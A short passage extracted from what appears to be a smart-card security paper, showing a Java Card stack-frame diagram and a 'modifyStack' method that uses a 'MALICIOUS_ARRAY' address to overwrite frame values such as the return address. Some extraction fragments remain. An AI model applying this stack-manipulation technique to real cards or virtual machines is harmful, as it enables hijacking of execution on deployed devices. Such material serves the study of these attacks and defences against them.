 ...
Operands stack
Frame header
Local variables
...
Current frame
Previous frame
...
0x0006 L10
getMyAddressByteArray ret. L9
MALICIOUS_ARRAY address L8
Return address L7
Unknown value L6
j L5
i L4
foo L3
apdu L2
apduBuffer L1
this L0
...
tic
public void modifyStack(byte[] apduBuffer,
APDU apdu,
short foo) {
short i=(short) 0xCAFE;
short j=(short)
getMyAddressByteArray(MALICIOUS_ARRAY)
+6);
i = j; }